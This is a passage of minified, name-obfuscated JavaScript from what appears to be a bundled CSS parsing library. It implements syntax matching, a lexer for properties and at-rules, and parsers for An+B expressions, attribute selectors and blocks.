t=_r(e[n(2653)]),r=_r(kr([kr([{type:n(1891),name:n(2839)},{type:n(978),name:n(2409)}]),kr([{type:n(978),name:n(2409)},kr([{type:n(3295),comma:!1,min:0,max:0,term:kr([{type:n(1891),name:n(2962)},{type:n(978),name:n(2409)}])},{type:n(3295),comma:!1,min:0,max:0,term:kr([{type:n(1891),name:"or"},{type:n(978),name:n(2409)}])}],"|")])],"|")),i=_r(kr([{type:n(978),name:n(841)},kr([{type:n(374),value:"("},{type:n(978),name:n(2434)},{type:n(374),value:")"}]),{type:n(978),name:n(1155)}],"|"));return xr(i,{"!term":t,"!self":r}),xr(r,{"!boolean-group":i}),r}case n(978):case n(2221):return{type:e[n(3166)],name:e[n(2026)],syntax:e};case n(1891):return{type:e[n(3166)],name:e[n(2026)][n(394)](),syntax:e};case n(1314):return{type:e[n(3166)],name:"@"+e[n(2026)][n(394)](),syntax:e};case n(3381):return{type:e[n(3166)],name:e[n(2026)][n(394)]()+"(",syntax:e};case n(1053):return 3===e[n(863)][n(2631)]?{type:n(374),value:e[n(863)][n(2524)](1),syntax:e}:{type:e[n(3166)],value:e[n(863)][n(1807)](1,e[n(863)][n(2631)]-2)[n(806)](/\\'/g,"'"),syntax:e};case n(374):return{type:e[n(3166)],value:e[n(863)],syntax:e};case n(402):return{type:e[n(3166)],syntax:e};default:throw new Error(n(2435),e[n(3166)])}}function zr(e,n){const r=t;return r(2144)==typeof e&&(e=hr(e)),{type:r(344),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2437)],Er=t(3336);let Mr=0;function Fr(e,n){const r=t;if(e[r(2631)]!==n[r(2631)])return!1;for(let t=0;t<e[r(2631)];t++){const i=n[r(2445)](t);let o=e[r(2445)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Tr(e){const n=t;return null===e||e[n(3166)]===Ht||e[n(3166)]===Ft||e[n(3166)]===Bt||e[n(3166)]===Dt||e[n(3166)]===Jt||function(t){const e=n;return t[e(3166)]===jt&&"?"!==t[e(863)]}(e)}function Lr(e){const n=t;return null===e||e[n(3166)]===Xt||e[n(3166)]===Vt||e[n(3166)]===Gt||e[n(3166)]===jt&&"/"===e[n(863)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1F;function i(){const e=a1F;do{w++,b=w<t[e(2631)]?t[w]:null}while(null!==b&&(b[e(3166)]===Ut||b[e(3166)]===Yt))}function o(e){const n=w+e;return n<t[a1F(2631)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1F(2901)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1F;y=2===y[t(3166)]?y[t(1151)]:{type:3,syntax:d[t(2901)],token:y[t(568)],prev:y},d=d[t(1151)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(3166)]){case r(3336):if(null===h){if(null!==b&&(w!==t[r(2631)]-1||"\\0"!==b[r(863)]&&"\\9"!==b[r(863)])){e=gr;break}g=Er;break}if((e=h[r(3218)])===br){if(h[r(2296)]===y){e=gr;break}e=fr}for(;h[r(1999)]!==d;)u();h=h[r(1151)];break;case r(3203):if(null!==p&&!1!==p)(null===m||w>m[r(2044)])&&(m=p,p=!1);else if(null===m){g=r(3203);break}e=m[r(3218)],h=m[r(1250)],d=m[r(1999)],y=m[r(2296)],w=m[r(2044)],b=w<t[r(2631)]?t[w]:null,m=m[r(1151)];break;case r(344):e=e[r(2483)];break;case"If":e[r(945)]!==gr&&c(e[r(945)]),e[r(2461)]!==fr&&a(e[r(2461)]),e=e[r(2483)];break;case r(1703):e={type:r(1247),syntax:e,index:0,mask:0};break;case r(1247):{const t=e[r(2901)][r(2529)];if(e[r(1134)]===t[r(2631)]){if(0===e[r(2163)]||e[r(2901)][r(2998)]){e=gr;break}e=fr;break}if(e[r(2163)]===(1<<t[r(2631)])-1){e=fr;break}for(;e[r(1134)]<t[r(2631)];e[r(1134)]++){const n=1<<e[r(1134)];if(!(e[r(2163)]&n)){c(e),a({type:r(409),syntax:e[r(2901)],mask:e[r(2163)]|n}),e=t[e[r(1134)]++];break}}break}case r(409):e={type:r(1247),syntax:e[r(2901)],index:0,mask:e[r(2163)]};break;case r(436):if(null!==b){let t=b[r(863)][r(394)]();if(-1!==t[r(2092)]("\\")&&(t=t[r(806)](/\\[09].*$/,"")),Sr[r(850)](e[r(2072)],t)){e=e[r(2072)][t];break}}e=gr;break;case r(1398):{const t=null!==d?d[r(2728)]:null,n=w+Math[r(2106)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(978):case r(2221):{const t=r(978)===e[r(3166)]?r(3267):r(1330),i=Sr[r(850)](n,t)?n[t][e[r(2026)]]:null;if(!i||!i[r(2483)])throw new Error(r(539)+(r(978)===e[r(3166)]?"<"+e[r(2026)]+">":"<'"+e[r(2026)]+"'>"));if(!1!==p&&null!==b&&r(978)===e[r(3166)]&&(r(2891)===e[r(2026)]&&b[r(3166)]===Mt||r(2631)===e[r(2026)]&&"0"===b[r(863)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2901)],opts:e[r(2901)][r(2728)]||null!==d&&d[r(2728)]||null,prev:d},y={type:2,syntax:e[r(2901)],token:y[r(568)],prev:y},e=i[r(1590)]||i[r(2483)];break}case r(1891):{const t=e[r(2026)];if(null!==b){let n=b[r(863)];if(-1!==n[r(2092)]("\\")&&(n=n[r(806)](/\\[09].*$/,"")),Fr(n,t)){l(),e=fr;break}}e=gr;break}case r(1314):case r(3381):if(null!==b&&Fr(b[r(863)],e[r(2026)])){l(),e=fr;break}e=gr;break;case r(374):if(null!==b&&b[r(863)]===e[r(863)]){l(),e=fr;break}e=gr;break;case r(402):null!==b&&b[r(3166)]===Ht?Tr(y[r(568)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Tr(y[r(568)])||Lr(b)?fr:gr;break;case r(1053):let i="",f=w;for(;f<t[r(2631)]&&i[r(2631)]<e[r(863)][r(2631)];f++)i+=t[f][r(863)];if(Fr(i,e[r(863)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(1512)+e[r(3166)])}switch(Mr+=f,g){case null:console[r(1021)](r(2231)),g=r(2177),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2483)])return o;let s=o[i(2483)],a=o[i(2483)]={syntax:n[i(2901)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1151)],o[e(1151)]=n,n=o,o=r;return n}(s)[i(1151)];null!==s;){switch(s[i(3166)]){case 2:a[i(2483)][i(1469)](a={syntax:s[i(2901)],match:[]}),c[i(1469)](a);break;case 3:c[i(691)](),a=c[c[i(2631)]-1];break;default:a[i(2483)][i(1469)]({syntax:s[i(2901)]||null,token:s[i(568)][i(863)],node:s[i(568)][i(2299)]})}s=s[i(1151)]}return o}function Nr(e){const n=t;function r(t){const e=a1F;return null!==t&&(e(978)===t[e(3166)]||e(2221)===t[e(3166)]||e(1891)===t[e(3166)])}let i=null;return null!==this[n(1184)]&&function t(o){const s=n;if(Array[s(383)](o[s(2483)])){for(let e=0;e<o[s(2483)][s(2631)];e++)if(t(o[s(2483)][e]))return r(o[s(2901)])&&i[s(1161)](o[s(2901)]),!0}else if(o[s(2299)]===e)return i=r(o[s(2901)])?[o[s(2901)]]:[],!0;return!1}(this[n(1184)]),i}function jr(e,n){const r=t;return Ir(this,e,(t=>r(978)===t[r(3166)]&&t[r(2026)]===n))}function Zr(e,n){const r=t;return Ir(this,e,(t=>r(2221)===t[r(3166)]&&t[r(2026)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(1891)===t[n(3166)]))}function Ir(e,n,r){const i=t,o=Nr[i(850)](e,n);return null!==o&&o[i(1628)](r)}function Ur(e){const n=t;return n(2299)in e?e[n(2299)]:Ur(e[n(2483)][0])}function Wr(e){const n=t;return n(2299)in e?e[n(2299)]:Wr(e[n(2483)][e[n(2483)][n(2631)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1184)]&&function t(r){const c=s;if(null!==r[c(2901)]&&r[c(2901)][c(3166)]===i&&r[c(2901)][c(2026)]===o){const t=Ur(r),i=Wr(r);e[c(2901)][c(418)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ze;do{if(t[o(3065)](n[o(1223)]),n[o(1223)]===i)break;n=n[o(828)]}while(null!==n);a[o(1469)]({parent:r,nodes:t})}}))}Array[c(383)](r[c(2483)])&&r[c(2483)][c(1058)](t)}(r[s(1184)]),a}const{hasOwnProperty:Pr}=Object[t(2437)];function qr(e){const n=t;return n(2040)==typeof e&&isFinite(e)&&Math[n(2106)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&qr(e[n(2846)])&&qr(e[n(1404)])&&qr(e[n(736)])}function Dr(t,e){return function(n,r){const i=a1F;if(!n||n[i(2674)]!==Object)return r(n,i(2186));for(let o in n){let s=!0;if(!1!==Pr[i(850)](n,o)){if(i(3166)===o)n[i(3166)]!==t&&r(n,i(3159)+n[i(3166)]+i(3230)+t+"`");else if(i(743)===o){if(null===n[i(743)])continue;if(n[i(743)]&&n[i(743)][i(2674)]===Object)if(i(2144)!=typeof n[i(743)][i(1936)])o+=i(1971);else if(Hr(n[i(743)][i(600)])){if(Hr(n[i(743)][i(1037)]))continue;o+=i(1503)}else o+=i(355);s=!1}else if(e[i(3210)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2631)];t++){const r=e[o][t];switch(r){case String:s=i(2144)==typeof n[o];break;case Boolean:s=i(3022)==typeof n[o];break;case null:s=null===n[o];break;default:i(2144)==typeof r?s=n[o]&&n[o][i(3166)]===r:Array[i(383)](r)&&(s=n[o]instanceof Ze)}}}else r(n,i(596)+o+i(1301)+t+i(3101));s||r(n,i(348)+t+"."+o+"`")}}for(const o in e)Pr[i(850)](e,o)&&!1===Pr[i(850)](n,o)&&r(n,i(2539)+t+"."+o+i(1115))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(2631)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1469)](o[r(2026)][r(394)]());else if(null===o)i[r(1469)](r(2110));else if(r(2144)==typeof o)i[r(1469)](o);else{if(!Array[r(383)](o))throw new Error(r(982)+o+r(3212)+n+r(1045));i[r(1469)](r(2684)+(Vr(o,n)||r(2499))+">")}}return i[r(334)](r(2447))}function Br(e,n){const r=t,i=n[r(1136)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(850)](i,t))continue;const n=o[t]=Array[r(383)](i[t])?i[t][r(593)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Dr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2901)]&&(o[t]=r?e[t][i(2901)]:ln(e[t][i(2901)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(3292)](e))o[t]={prelude:s[i(2024)]&&(r?s[i(2024)][i(2901)]:ln(s[i(2024)][i(2901)],{compact:n})),descriptors:s[i(2572)]&&Xr(s[i(2572)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1F;return n(2144)==typeof t?function(t){const e=n,r=[];return Ne(t,((n,i,o)=>r[e(1469)]({type:n,value:t[e(593)](i,o),node:null}))),r}(t):e[n(644)](t,pr)}(r,e[o(2901)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2631)];n++)if(e(834)===t[n][e(863)][e(394)]())return!0;return!1}(s)?Gr(null,new Error(o(2899))):(i&&(a=Cr(s,e[o(2995)],e)),i&&a[o(2483)]||(a=Cr(s,n[o(2483)],e),a[o(2483)])?Gr(a[o(2483)],null,a[o(1984)]):Gr(null,new pn(a[o(793)],n[o(2901)],r,a),a[o(1984)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(745)]=xn,this[o(2901)]=r,this[o(1655)]=!1,this[o(1571)]={...n},this[o(836)]=Object[o(1526)](null),this[o(1330)]=Object[o(1526)](null),this[o(3267)]=Object[o(1526)](null),this[o(1136)]=i||function(t){const e=o,n={};if(t[e(2299)])for(const r in t[e(2299)])if(Pr[e(850)](t[e(2299)],r)){const i=t[e(2299)][r];if(!i[e(1136)])throw new Error(e(2473)+r+e(1944));n[r]=Br(r,i)}return n}(e),e){if(e[o(745)]&&(this[o(745)]=e[o(745)]),e[o(1571)])for(const t of Object[o(980)](n))Array[o(383)](e[o(1571)][t])&&(this[o(1571)][t]=e[o(1571)][t]);if(e[o(3267)])for(const[t,n]of Object[o(3292)](e[o(3267)]))this[o(2030)](t,n);if(e[o(1655)]){this[o(1655)]=!0;for(const[t,e]of Object[o(3292)]((s=this[o(1571)],{...Dn,...Vn,...Bn(s)})))this[o(2030)](t,e)}if(e[o(836)])for(const[t,n]of Object[o(3292)](e[o(836)]))this[o(987)](t,n);if(e[o(1330)])for(const[t,n]of Object[o(3292)](e[o(1330)]))this[o(2004)](t,n)}var s;this[o(2995)]=zr(this[o(745)][o(334)](o(2660)))}[t(2232)](e){const n=t;function r(t,e){o[a1F(1469)]({node:t,message:e})}const i=this[n(1136)],o=[];return this[n(2901)][n(418)](e,(function(t){const e=n;i[e(3210)](t[e(3166)])?i[t[e(3166)]][e(939)](t,r):r(t,e(1331)+t[e(3166)]+"`")})),!!o[n(2631)]&&o}[t(1540)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2144)==typeof e||e&&o(2144)==typeof e[o(3166)],syntax:null,match:null,matchRef:null};return o(3222)==typeof e?a[o(2483)]=zr(e,s):(o(2144)==typeof e?Object[o(431)](a,o(2901),{get:()=>(Object[o(431)](a,o(2901),{value:hr(e)}),a[o(2901)])}):a[o(2901)]=e,Object[o(431)](a,o(2483),{get:()=>(Object[o(431)](a,o(2483),{value:zr(a[o(2901)],s)}),a[o(2483)])}),o(2221)===n&&Object[o(431)](a,o(1590),{get(){const t=o,e=a[t(2901)],n=function(e){const n=t,r=e[n(2529)][0];return!1===e[n(895)]&&1===e[n(2529)][n(2631)]&&n(3295)===r[n(3166)]&&!0===r[n(1474)]}(e)?zr({...e,terms:[e[t(2529)][0][t(2653)]]},s):null;return Object[t(431)](a,t(1590),{value:n}),n}})),a}[t(987)](e,n){const r=t;n&&(this[r(836)][e]={type:r(2138),name:e,prelude:n[r(2024)]?this[r(1540)](n[r(2024)],r(2118),e):null,descriptors:n[r(2572)]?Object[r(980)](n[r(2572)])[r(566)](((t,i)=>(t[i]=this[r(1540)](n[r(2572)][i],r(1504),i,e),t)),Object[r(1526)](null)):null})}[t(2004)](e,n){const r=t;n&&(this[r(1330)][e]=this[r(1540)](n,r(2221),e))}[t(2030)](e,n){const r=t;n&&(this[r(3267)][e]=this[r(1540)](n,r(978),e))}[t(588)](e){const n=t;if(!this[n(527)](e))return new mn(n(687),"@"+e)}[t(2666)](e,n){const r=t,i=this[r(588)](e);if(i)return i;const o=this[r(527)](e);return!o[r(2024)]&&n?new SyntaxError(r(2654)+e+r(2874)):!o[r(2024)]||n||Yr(this,o[r(2024)],"",!1)[r(1184)]?void 0:new SyntaxError(r(2654)+e+r(2791))}[t(2051)](e,n){const r=t,i=this[r(588)](e);if(i)return i;const o=this[r(527)](e),s=wn(n);return o[r(2572)]?o[r(2572)][s[r(2026)]]||o[r(2572)][s[r(848)]]?void 0:new mn(r(2312),n):new SyntaxError(r(2654)+e+r(964))}[t(683)](e){const n=t;if(!this[n(2368)](e))return new mn(n(3063),e)}[t(397)](e,n){const r=t,i=this[r(2666)](e,n);if(i)return Gr(null,i);const o=this[r(527)](e);return o[r(2024)]?Yr(this,o[r(2024)],n||"",!1):Gr(null,null)}[t(998)](e,n,r){const i=t,o=this[i(2051)](e,n);if(o)return Gr(null,o);const s=this[i(527)](e),a=wn(n);return Yr(this,s[i(2572)][a[i(2026)]]||s[i(2572)][a[i(848)]],r,!1)}[t(1268)](e){const n=t;return n(582)!==e[n(3166)]?Gr(null,new Error(n(3017))):this[n(1313)](e[n(2187)],e[n(863)])}[t(1313)](e,n){const r=t;if(vn(e)[r(481)])return Gr(null,new Error(r(1557)));const i=this[r(683)](e);return i?Gr(null,i):Yr(this,this[r(2368)](e),n,!0)}[t(2927)](e,n){const r=t,i=this[r(2192)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(2872),e))}[t(2483)](e,n){const r=t;return r(2144)==typeof e||e&&e[r(3166)]?(r(2144)!=typeof e&&e[r(2483)]||(e=this[r(1540)](e,r(978),r(3187))),Yr(this,e,n,!1)):Gr(null,new mn(r(2520)))}[t(2970)](e,n,r,i){return Rr(this,n,this[t(1313)](e,n),r,i)}[t(797)](e,n,r){const i=t;return Rr(this,e[i(863)],this[i(1268)](e),n,r)}[t(2919)](e,n,r){const i=t,o=[];return this[i(2901)][i(418)](e,{visit:i(582),enter:t=>{const e=i;o[e(1469)][e(1323)](o,this[e(797)](t,n,r))}}),o}[t(527)](e,n=!0){const r=t,i=wn(e);return(i[r(543)]&&n?this[r(836)][i[r(2026)]]||this[r(836)][i[r(848)]]:this[r(836)][i[r(2026)]])||null}[t(510)](e,n=!0){const r=t,i=this[r(527)](e,n);return i&&i[r(2024)]||null}[t(1282)](e,n){const r=t;return this[r(836)][r(3210)](e)&&this[r(836)][r(1305)]&&this[r(836)][e][r(1305)][n]||null}[t(2368)](e,n=!0){const r=t,i=vn(e);return(i[r(543)]&&n?this[r(1330)][i[r(2026)]]||this[r(1330)][i[r(848)]]:this[r(1330)][i[r(2026)]])||null}[t(2192)](e){const n=t;return hasOwnProperty[n(850)](this[n(3267)],e)?this[n(3267)][e]:null}[t(2629)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1F;if(a[l(3097)](e))return a[l(899)](e);a[l(1968)](e,!1),null!==c[l(2901)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(978)!==c[u(3166)]&&u(2221)!==c[u(3166)])return;const d=u(978)===c[u(3166)]?t[u(3267)]:t[u(1330)],h=u(978)===c[u(3166)]?o:s;hasOwnProperty[u(850)](d,c[u(2026)])?r(t,c[u(2026)],h,d[c[u(2026)]])&&(i[u(1469)](n(e,a===o)+u(1428)+n(c[u(2026)],u(978)===c[u(3166)])),a[u(1968)](e,!0)):(i[u(1469)](n(e,a===o)+u(2112)+n(c[u(2026)],u(978)===c[u(3166)])),a[u(1968)](e,!0))},m===mr&&p===mr)throw new Error(h(1437));!function t(e){const n=h;switch(m[n(850)](d,e),e[n(3166)]){case n(3287):e[n(2529)][n(1058)](t);break;case n(3295):case n(490):t(e[n(2653)]);break;case n(978):case n(2221):case n(1891):case n(1314):case n(3381):case n(1053):case n(374):case n(402):break;default:throw new Error(n(3243)+e[n(3166)])}p[n(850)](d,e)}(c)}(c[l(2901)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3267)])r(this,t,o,this[e(3267)][t]);for(const t in this[e(1330)])r(this,t,s,this[e(1330)][t]);const a=[...o[e(980)]()][e(3289)]((t=>o[e(899)](t))),c=[...s[e(980)]()][e(3289)]((t=>s[e(899)](t)));return a[e(2631)]||c[e(2631)]?{errors:i,types:a,properties:c}:null}[t(627)](e,n){const r=t;return{generic:this[r(1655)],cssWideKeywords:this[r(745)],units:this[r(1571)],types:Xr(this[r(3267)],!n,e),properties:Xr(this[r(1330)],!n,e),atrules:Jr(this[r(836)],!n,e)}}[t(1162)](){const e=t;return JSON[e(1066)](this[e(627)]())}}function Kr(e,n){const r=t;return r(2144)==typeof n&&/^\s*\|/[r(2536)](n)?r(2144)==typeof e?e+n:n[r(806)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1526)](null);for(const[t,o]of Object[r(3292)](e))if(o){i[t]={};for(const e of Object[r(980)](o))n[r(1470)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(3292)](n))switch(t){case r(1655):i[t]=Boolean(o);break;case r(745):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1571):i[t]={...e[t]};for(const[e,n]of Object[r(3292)](o))i[t][e]=Array[r(383)](n)?n:[];break;case r(836):i[t]={...e[t]};for(const[e,n]of Object[r(3292)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2024)]||null,descriptors:{...o[r(2572)]}};if(n){s[r(2024)]=n[r(2024)]?Kr(s[r(2024)],n[r(2024)]):s[r(2024)]||null;for(const[t,e]of Object[r(3292)](n[r(2572)]||{}))s[r(2572)][t]=e?Kr(s[r(2572)][t],e):null;Object[r(980)](s[r(2572)])[r(2631)]||(s[r(2572)]=null)}}break;case r(3267):case r(1330):i[t]={...e[t]};for(const[e,n]of Object[r(3292)](o))i[t][e]=Kr(i[t][e],n);break;case r(2632):case r(586):i[t]={...e[t]};for(const[e,n]of Object[r(3292)](o))i[t][e]={...i[t][e],...n};break;case r(3206):i[t]={...e[t],...o};break;case r(2715):case r(2045):i[t]={...e[t],...$r(o,[r(2239)])};break;case r(2299):i[t]={...e[t],...$r(o,[r(2026),r(1136),r(2239),r(644),r(1737)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2011)]+e;const o=this[r(2445)](i);for(o!==ei&&o!==ni||(n&&this[r(2099)](r(2382)),i++);i<this[r(876)];i++)Kt(this[r(2445)](i))||this[r(2099)](r(1243),i)}function ai(e){return si[t(850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1107)](this[r(2011)]+e,n)){let t="";switch(n){case ri:t=r(3157);break;case ni:t=r(2245)}this[r(2099)](t,this[r(2011)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2023)];for(;i===Ut||i===Yt;)i=this[e(1510)](++n);if(i!==Zt){if(!this[e(2500)](ei,n)&&!this[e(2500)](ni,n))return null;r=this[e(2500)](ei,n)?ei:ni;do{i=this[e(1510)](++n)}while(i===Ut||i===Yt);i!==Zt&&(this[e(1969)](n),ai[e(850)](this,ii))}return n>0&&this[e(1969)](n),0===r&&(i=this[e(2445)](this[e(2011)]),i!==ei&&i!==ni&&this[e(2099)](e(2050))),ai[e(850)](this,0!==r),r===ni?"-"+this[e(2542)](Zt):this[e(2542)](Zt)}const ui=t(1085),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2011)];let r=null,i=null;if(this[e(2023)]===Zt)ai[e(850)](this,oi),i=this[e(2542)](Zt);else if(this[e(2023)]===Mt&&this[e(1107)](this[e(2011)],ni))switch(r="-1",ci[e(850)](this,1,ri),this[e(876)]-this[e(2011)]){case 2:this[e(828)](),i=li[e(850)](this);break;case 3:ci[e(850)](this,2,ni),this[e(828)](),this[e(2425)](),ai[e(850)](this,ii),i="-"+this[e(2542)](Zt);break;default:ci[e(850)](this,2,ni),si[e(850)](this,3,ii),this[e(828)](),i=this[e(960)](n+2)}else if(this[e(2023)]===Mt||this[e(2500)](ei)&&this[e(1510)](1)===Mt){let t=0;switch(r="1",this[e(2500)](ei)&&(t=1,this[e(828)]()),ci[e(850)](this,0,ri),this[e(876)]-this[e(2011)]){case 1:this[e(828)](),i=li[e(850)](this);break;case 2:ci[e(850)](this,1,ni),this[e(828)](),this[e(2425)](),ai[e(850)](this,ii),i="-"+this[e(2542)](Zt);break;default:ci[e(850)](this,1,ni),si[e(850)](this,2,ii),this[e(828)](),i=this[e(960)](n+t+1)}}else if(this[e(2023)]===It){const t=this[e(2445)](this[e(2011)]),o=t===ei||t===ni;let s=this[e(2011)]+o;for(;s<this[e(876)]&&Kt(this[e(2445)](s));s++);s===this[e(2011)]+o&&this[e(2099)](e(1243),this[e(2011)]+o),ci[e(850)](this,s-this[e(2011)],ri),r=this[e(1352)](n,s),s+1===this[e(876)]?(this[e(828)](),i=li[e(850)](this)):(ci[e(850)](this,s-this[e(2011)]+1,ni),s+2===this[e(876)]?(this[e(828)](),this[e(2425)](),ai[e(850)](this,ii),i="-"+this[e(2542)](Zt)):(si[e(850)](this,s-this[e(2011)]+2,ii),this[e(828)](),i=this[e(960)](s+1)))}else this[e(2099)]();return null!==r&&r[e(2445)](0)===ei&&(r=r[e(1807)](1)),null!==i&&i[e(2445)](0)===ei&&(i=i[e(1807)](1)),{type:e(1085),loc:this[e(750)](n,this[e(2011)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3272)](t+r)}else this[n(3272)](t)}else this[n(3272)](e.b)}function pi(){const e=t;return this[e(2354)](this[e(805)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(1510)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Tt)return!1}return!1}const gi=t(2138),bi=t(2715),wi={name:String,prelude:[t(2118),t(2354),null],block:[t(508),null]};function vi(e=!1){const n=t,r=this[n(2011)];let i,o,s=null,a=null;switch(this[n(1909)](Tt),i=this[n(960)](r+1),o=i[n(394)](),this[n(2425)](),!1===this[n(2133)]&&this[n(2023)]!==Jt&&this[n(2023)]!==qt&&(s=this[n(325)]?this[n(757)](this[n(2118)][n(3e3)](this,i,e),pi):pi[n(850)](this,this[n(2044)]),this[n(2425)]()),this[n(2023)]){case qt:this[n(828)]();break;case Jt:a=hasOwnProperty[n(850)](this[n(2715)],o)&&n(3222)==typeof this[n(2715)][o][n(1358)]?this[n(2715)][o][n(1358)][n(850)](this,e):this[n(508)](fi[n(850)](this))}return{type:n(2138),loc:this[n(750)](r,this[n(2011)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(568)](Tt,"@"+e[n(2026)]),null!==e[n(2024)]&&this[n(2299)](e[n(2024)]),e[n(1358)]?this[n(2299)](e[n(1358)]):this[n(568)](qt,";")}const ki=t(2118),xi=t(2738),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(394)]()),this[n(2425)](),r=hasOwnProperty[n(850)](this[n(2715)],e)&&n(3222)==typeof this[n(2715)][e][n(2024)]?this[n(2715)][e][n(2024)][n(850)](this):this[n(2387)](this[n(2632)][n(2118)]),this[n(2425)](),!0!==this[n(2133)]&&this[n(2023)]!==Jt&&this[n(2023)]!==qt&&this[n(2099)](n(3105)),{type:n(2118),loc:this[n(2035)](r),children:r}}function zi(e){this[t(1365)](e)}const Si=36,Ei=42,Mi=61,Fi=94,Ti=124,Li=126;function Ci(){const e=t;this[e(2133)]&&this[e(2099)](e(749));const n=this[e(2011)];let r=!1;return this[e(2500)](Ei)?(r=!0,this[e(828)]()):this[e(2500)](Ti)||this[e(1909)](Mt),this[e(2500)](Ti)?this[e(2445)](this[e(2011)]+1)!==Mi?(this[e(828)](),this[e(1909)](Mt)):r&&this[e(2099)](e(2457),this[e(876)]):r&&this[e(2099)](e(801)),{type:e(1560),loc:this[e(750)](n,this[e(2011)]),name:this[e(960)](n)}}function Ni(){const e=t,n=this[e(2011)],r=this[e(2445)](n);return r!==Mi&&r!==Li&&r!==Fi&&r!==Si&&r!==Ei&&r!==Ti&&this[e(2099)](e(720)),this[e(828)](),r!==Mi&&(this[e(2500)](Mi)||this[e(2099)](e(1279)),this[e(828)]()),this[e(960)](n)}const ji=t(3282),Zi={name:t(1560),matcher:[String,null],value:[t(1053),t(1560),null],flags:[String,null]};function Oi(){const e=t,n=this[e(2011)];let r,i=null,o=null,s=null;return this[e(1909)](Dt),this[e(2425)](),r=Ci[e(850)](this),this[e(2425)](),this[e(2023)]!==Vt&&(this[e(2023)]!==Mt&&(i=Ni[e(850)](this),this[e(2425)](),o=this[e(2023)]===Ct?this[e(1053)]():this[e(1560)](),this[e(2425)]()),this[e(2023)]===Mt&&(s=this[e(2542)](Mt),this[e(2425)]())),this[e(1909)](Vt),{type:e(3282),loc:this[e(750)](n,this[e(2011)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(568)](jt,"["),this[n(2299)](e[n(2026)]),null!==e[n(869)]&&(this[n(3272)](e[n(869)]),this[n(2299)](e[n(863)])),null!==e[n(2706)]&&this[n(568)](Mt,e[n(2706)]),this[n(568)](jt,"]")}const Ui=38;function Wi(){return this[t(2354)](null,!0)}function Ri(){const e=t;return this[e(757)](this[e(2019)],Wi)}function Pi(){const e=t;return this[e(2354)](this[e(1974)],!0)}function qi(){const e=t;if(this[e(2023)]===qt)return Pi[e(850)](this,this[e(2044)]);const n=this[e(757)](this[e(582)],Pi);return this[e(2023)]===qt&&this[e(828)](),n}const Hi=t(508),Di=t(1358),Vi={children:[[t(2138),t(2019),t(582)]]};function Bi(e){const n=t,r=e?qi:Ri,i=this[n(2011)];let o=this[n(1938)]();this[n(1909)](Jt);t:for(;!this[n(2133)];)switch(this[n(2023)]){case Gt:break t;case Ut:case Yt:this[n(828)]();break;case Tt:o[n(1469)](this[n(757)](this[n(2138)][n(3e3)](this,e),Wi));break;default:e&&this[n(2500)](Ui)?o[n(1469)](Ri[n(850)](this)):o[n(1469)](r[n(850)](this))}return this[n(2133)]||this[n(1909)](Gt),{type:n(508),loc:this[n(750)](i,this[n(2011)]),children:o}}function Xi(e){const n=t;this[n(568)](Jt,"{"),this[n(1365)](e,(t=>{const 